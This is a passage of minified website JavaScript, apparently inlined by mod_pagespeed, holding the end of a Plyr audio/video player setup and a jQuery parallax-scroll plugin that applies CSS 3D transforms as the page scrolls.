audio_blocks=$('.audio-plyr-block');if(audio_blocks.length){audio_blocks.each(function(){var player=new Plyr(this,{controls:['play','progress','current-time']});var __this=$(this);player.on('ready',function(){player.on('play',function(){audio_blocks.each(function(i,audioPlayer){if(!$(audioPlayer).is(__this)){$(audioPlayer)[0].plyr.pause();}});$('.video-plyr-block').each(function(i,videoPlayer){$(videoPlayer)[0].plyr.pause();});});});});}}$(document).ready(function(){initLazyVideo();initVideoPlayer();initAudioPlayer();initGutenbergBlocks();$(window).on('reveal',function(){initLazyVideo();initVideoPlayer();initAudioPlayer();});});})(jQuery);";
var mod_pagespeed_c$YwRrgP02 = "(function($){'use strict';$(document).ready(function(){ParallaxScroll.init();});var ParallaxScroll={showLogs:false,round:1000,init:function(){this._log(\"init\");if(this._inited){this._log(\"Already Inited\");this._inited=true;return;}this._requestAnimationFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(callback,element){window.setTimeout(callback,1000/60);};})();this._onScroll(true);},_inited:false,_properties:['x','y','z','rotateX','rotateY','rotateZ','scaleX','scaleY','scaleZ','scale'],_requestAnimationFrame:null,_log:function(message){if(this.showLogs)console.log(\"Parallax Scroll / \"+message);},_onScroll:function(noSmooth){var scroll=$(document).scrollTop();var windowHeight=$(window).height();this._log(\"onScroll \"+scroll);$(\"[data-parallax]\").each($.proxy(function(index,el){var $el=$(el);var properties=[];var applyProperties=false;var style=$el.data(\"style\");if(style==undefined){style=$el.attr(\"style\")||\"\";$el.data(\"style\",style);}var datas=[$el.data(\"parallax\")];var iData;for(iData=2;;iData++){if($el.data(\"parallax\"+iData)){datas.push($el.data(\"parallax-\"+iData));}else{break;}}var datasLength=datas.length;for(iData=0;iData<datasLength;iData++){var data=datas[iData];var scrollFrom=data[\"from-scroll\"];if(scrollFrom==undefined)scrollFrom=Math.max(0,$(el).offset().top-windowHeight);scrollFrom=scrollFrom|0;var scrollDistance=data[\"distance\"];var scrollTo=data[\"to-scroll\"];if(scrollDistance==undefined&&scrollTo==undefined)scrollDistance=windowHeight;scrollDistance=Math.max(scrollDistance|0,1);var easing=data[\"easing\"];var easingReturn=data[\"easing-return\"];if(easing==undefined||!$.easing||!$.easing[easing])easing=null;if(easingReturn==undefined||!$.easing||!$.easing[easingReturn])easingReturn=easing;if(easing){var totalTime=data[\"duration\"];if(totalTime==undefined)totalTime=scrollDistance;totalTime=Math.max(totalTime|0,1);var totalTimeReturn=data[\"duration-return\"];if(totalTimeReturn==undefined)totalTimeReturn=totalTime;scrollDistance=1;var currentTime=$el.data(\"current-time\");if(currentTime==undefined)currentTime=0;}if(scrollTo==undefined)scrollTo=scrollFrom+scrollDistance;scrollTo=scrollTo|0;var smoothness=data[\"smoothness\"];if(smoothness==undefined)smoothness=30;smoothness=smoothness|0;if(noSmooth||smoothness==0)smoothness=1;smoothness=smoothness|0;var scrollCurrent=scroll;scrollCurrent=Math.max(scrollCurrent,scrollFrom);scrollCurrent=Math.min(scrollCurrent,scrollTo);if(easing){if($el.data(\"sens\")==undefined)$el.data(\"sens\",\"back\");if(scrollCurrent>scrollFrom){if($el.data(\"sens\")==\"back\"){currentTime=1;$el.data(\"sens\",\"go\");}else{currentTime++;}}if(scrollCurrent<scrollTo){if($el.data(\"sens\")==\"go\"){currentTime=1;$el.data(\"sens\",\"back\");}else{currentTime++;}}if(noSmooth)currentTime=totalTime;$el.data(\"current-time\",currentTime);}this._properties.map($.proxy(function(prop){var defaultProp=0;var to=data[prop];if(to==undefined)return;if(prop==\"scale\"||prop==\"scaleX\"||prop==\"scaleY\"||prop==\"scaleZ\"){defaultProp=1;}else{to=to|0;}var prev=$el.data(\"_\"+prop);if(prev==undefined)prev=defaultProp;var next=((to-defaultProp)*((scrollCurrent-scrollFrom)/(scrollTo-scrollFrom)))+defaultProp;var val=prev+(next-prev)/smoothness;if(easing&&currentTime>0&&currentTime<=totalTime){var from=defaultProp;if($el.data(\"sens\")==\"back\"){from=to;to=-to;easing=easingReturn;totalTime=totalTimeReturn;}val=$.easing[easing](null,currentTime,from,to,totalTime);}val=Math.ceil(val*this.round)/this.round;if(val==prev&&next==to)val=to;if(!properties[prop])properties[prop]=0;properties[prop]+=val;if(prev!=properties[prop]){$el.data(\"_\"+prop,properties[prop]);applyProperties=true;}},this));}if(applyProperties){if(properties[\"z\"]!=undefined){var perspective=data[\"perspective\"];if(perspective==undefined)perspective=800;var $parent=$el.parent();if(!$parent.data(\"style\"))$parent.data(\"style\",$parent.attr(\"style\")||\"\");$parent.attr(\"style\",\"perspective:\"+perspective+\"px; -webkit-perspective:\"+perspective+\"px; \"+$parent.data(\"style\"));}if(properties[\"scaleX\"]==undefined)properties[\"scaleX\"]=1;if(properties[\"scaleY\"]==undefined)properties[\"scaleY\"]=1;if(properties[\"scaleZ\"]==undefined)properties[\"scaleZ\"]=1;if(properties[\"scale\"]!=undefined){properties[\"scaleX\"]*=properties[\"scale\"];properties[\"scaleY\"]*=properties[\"scale\"];properties[\"scaleZ\"]*=properties[\"scale\"];}var translate3d=\"translate3d(\"+(properties[\"x\"]?properties[\"x\"]:0)+\"px, \"+(properties[\"y\"]?properties[\"y\"]:0)+\"px, \"+(properties[\"z\"]?properties[\"z\"]:0)+\"px)\";var rotate3d=\"rotateX(\"+(properties[\"rotateX\"]?properties[\"rotateX\"]:0)+\"deg) rotateY(\"+(properties[\"rotateY\"]?properties[\"rotateY\"]:0)+\"deg) rotateZ(\"+(properties[\"rotateZ\"]?properties[\"rotateZ\"]:0)+\"deg)\";var scale3d=\"scaleX(\"+properties[\"scaleX\"]+\") scaleY(\"+properties[\"scaleY\"]+\") scaleZ(\"+properties[\"scaleZ\"]+\")\";var cssTransform=translate3d+\" \"+rotate3d+\" \"+scale3d+\";\";this._log(cssTransform);$el.attr(\"style\",\"transform:\"+cssTransform+\" -webkit-transform:\"+cssTransform+\" \"+style);}},this));if(window.requestAnimationFrame){window.requestAnimationFrame($.proxy(this._onScroll,this,false));}else{this._requestAnimationFrame($.proxy(this._onScroll,this,false));}}}})(jQuery);";
